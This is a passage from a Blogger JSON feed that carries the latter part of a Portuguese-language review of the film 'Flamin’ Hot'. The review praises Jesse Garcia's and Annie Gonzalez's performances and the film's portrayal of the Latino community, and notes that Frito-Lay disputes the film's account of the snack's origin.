href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMUUkTAkXJBqx5yDlhF7dX-cNldf1vIbExJg2fgd6YM58kx1Klf_BCKz9Bans8gPfHtNgJMZHPuYX0PtIltNvN__Wmb2LfQbPiNGbVBRyCC5tQYRl9qHnVwQqYEW5wGebzv4X5IRVkBUgSEAr2kC0VoQtxiE-uSXmmsAzR0TfOttrKf3XkfHheP0yIMeUj\/s5827\/Flamin%20Hot%20-%20Richard.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3885\" data-original-width=\"5827\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMUUkTAkXJBqx5yDlhF7dX-cNldf1vIbExJg2fgd6YM58kx1Klf_BCKz9Bans8gPfHtNgJMZHPuYX0PtIltNvN__Wmb2LfQbPiNGbVBRyCC5tQYRl9qHnVwQqYEW5wGebzv4X5IRVkBUgSEAr2kC0VoQtxiE-uSXmmsAzR0TfOttrKf3XkfHheP0yIMeUj\/w640-h426\/Flamin%20Hot%20-%20Richard.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCmGOc9YgDHdpmZa9DOwHomx7_TuOReFLGAiGPVmqzc1mDdkwNG2dXtETCvQcy_JY7bnNPxyN0UHa_temse97VAPgqnTO2kwwisNT8XGdqXY6qxayzi2nmDNvvqErAi8Uc9TglaNhfS4u--o69umKkwN7v-M59lXMNUE9yvoFQz1ttbmADnk19KzFmspBn\/s1361\/Teste%20de%20sabor%20em%20Flamin%20Hot.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"905\" data-original-width=\"1361\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCmGOc9YgDHdpmZa9DOwHomx7_TuOReFLGAiGPVmqzc1mDdkwNG2dXtETCvQcy_JY7bnNPxyN0UHa_temse97VAPgqnTO2kwwisNT8XGdqXY6qxayzi2nmDNvvqErAi8Uc9TglaNhfS4u--o69umKkwN7v-M59lXMNUE9yvoFQz1ttbmADnk19KzFmspBn\/w640-h426\/Teste%20de%20sabor%20em%20Flamin%20Hot.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA \u003Cb\u003EFrito-Lay \u003C\/b\u003Eafirma que essa não é a história real, mas o filme é baseado nas memórias do próprio Richard, então oficialmente não se sabe ao certo o “pai” do Flamin Hot. Richard é o narrador e por vezes exagera nos fatos, como ele mesmo deixa claro, mas isso só dá um tcham a mais para o filme.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EComunidade latina\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMais do que falar só sobre a criação de um sabor, Flamin’ Hot é sobre a comunidade latina e o tempero que ela traz (perdão pelo trocadilho). Numa época em que os mexicanos – e tantos outros – eram hostilizados nos EUA, eles\u003Cb\u003E se uniam\u003C\/b\u003E, se ajudavam e assim seguiam em frente. Richard, por exemplo, não seria quem se tornou não fosse a esposa Judy e seus filhos, além dos amigos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO filme mostra, ainda que de forma não tão profunda, o que a \u003Cb\u003Eeconomia americana\u003C\/b\u003E se tornou para os latinos nos anos 1990, como eles foram afetados, e como precisaram se reinventar, algo que Richard fez.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxG0mw7R7sHKg0kqyYC6OU3ZgOFNIJvqkYOCzgU70UWVG1yL5IcKVJV5xDKBesT6b5SmqleQr48SvAoaYXSGq2Q_S638nIiNv6VXF8TXimXOy2183mf7mt-49lgNmSZDMSCdu3l_hNPk5-5me2fDTK0I8NyRuzSg1olkxgyCAS_iCaRET0iyjrnEDxXcIx\/s3000\/Cena%20de%20Flamin%20Hot.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1688\" data-original-width=\"3000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxG0mw7R7sHKg0kqyYC6OU3ZgOFNIJvqkYOCzgU70UWVG1yL5IcKVJV5xDKBesT6b5SmqleQr48SvAoaYXSGq2Q_S638nIiNv6VXF8TXimXOy2183mf7mt-49lgNmSZDMSCdu3l_hNPk5-5me2fDTK0I8NyRuzSg1olkxgyCAS_iCaRET0iyjrnEDxXcIx\/w640-h360\/Cena%20de%20Flamin%20Hot.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEj8uvShWlj5Mv4r8C4MJw-V1bauLFTfGe5iW_G1WRSyxu4AalRb0P5Uzd4LmvleC8Ac6hyIVEz9szdjLwgzzQ1AE3JvqfkGwvfl2dMMipYX5vhI9aGxmt6p9-ob8suNr6JLZe4PibqTSvh2Td_QxoA2s6eN6w6OEtDV4SdJcBcV8P1hPRzEYZnn_RkVjK\/s1368\/Flamin%20Hot%20-%20Cena.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"910\" data-original-width=\"1368\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEj8uvShWlj5Mv4r8C4MJw-V1bauLFTfGe5iW_G1WRSyxu4AalRb0P5Uzd4LmvleC8Ac6hyIVEz9szdjLwgzzQ1AE3JvqfkGwvfl2dMMipYX5vhI9aGxmt6p9-ob8suNr6JLZe4PibqTSvh2Td_QxoA2s6eN6w6OEtDV4SdJcBcV8P1hPRzEYZnn_RkVjK\/w640-h426\/Flamin%20Hot%20-%20Cena.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003ERichard e Judy\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EJesse Garcia \u003C\/b\u003Eé simplesmente ótimo. Ele é a alma do filme e tem um excelente timing de comédia. Seu Richard, apesar de cheio de defeitos no passado (sua história não é das mais suaves...), nos faz querer abraçá-lo, ser amigo dele. Seu \u003Cb\u003Ecarisma \u003C\/b\u003Eé contagiante e o público torce muito por ele e sua ideia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EE \u003Cb\u003EAnnie Gonzalez\u003C\/b\u003E, não fica atrás. Sua Judy é o coração do filme. É aquele tipo de mulher capaz de mudar um homem, que coloca todo mundo em marcha e não mede esforços por aqueles que ama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnX7kkKgM_UgpDzfRddOVgOpLQgqiqZaF96a0H5XS71jYV5Rz4KqGlQ0_jqfnE527_qqWddVbPW-rhJn3dtlb7-avMpe_cpqeFTFVcA_bf1JWmbTGK9ZabB7xwUQlYNvMscD8F_-e5AJVw7zB8RZLjqkpiE3ClDv_TTT9SFdumI1P8c8omDDFyMVF73FIK\/s8256\/Roger%20Enrico%20em%20Flamin%20Hot.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5504\" data-original-width=\"8256\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnX7kkKgM_UgpDzfRddOVgOpLQgqiqZaF96a0H5XS71jYV5Rz4KqGlQ0_jqfnE527_qqWddVbPW-rhJn3dtlb7-avMpe_cpqeFTFVcA_bf1JWmbTGK9ZabB7xwUQlYNvMscD8F_-e5AJVw7zB8RZLjqkpiE3ClDv_TTT9SFdumI1P8c8omDDFyMVF73FIK\/w640-h426\/Roger%20Enrico%20em%20Flamin%20Hot.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA direção de Longoria, também descendente de mexicanos, mostra a \u003Cb\u003Ealma acolhedora\u003C\/b\u003E dos latinos, ainda que em muitos momentos tudo seja quase caricato, o que acredito que tenha sido proposital devido ao caráter cômico do filme.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EFlamin’ Hot é uma ótima surpresa no quase infinito catálogo dos streamings. \u003C\/b\u003EIndependente se a criação seja totalmente de Richard ou da Frito-Lay, o filme vale suas quase 2 horas de duração.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo bastante.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/6827680514410929021\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/06\/flamin-hot-critica.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/6827680514410929021"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/6827680514410929021"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/06\/flamin-hot-critica.html","title":" Flamin’ Hot: O Sabor Que Mudou o Mundo – Crítica"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6pFkBPfRgppFDOlxRKDNOZyeHrV_PdBDfENo2ebIpKXVe_ITp754bhg5rOCZ6xCLVLlZk9yODEqJ10cVTuuk4noLyFheMe-GXeC3Bw3iT0syFUHnyoDs5fSswmPXjA_vyu3eJ077aU7ueZ9wqwKLD0R-GoCB_m6Vmu88maH6gxuJQR-5Izbg2-0Rq170b\/s72-c\/Flamin%20Hot%20-%20Poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});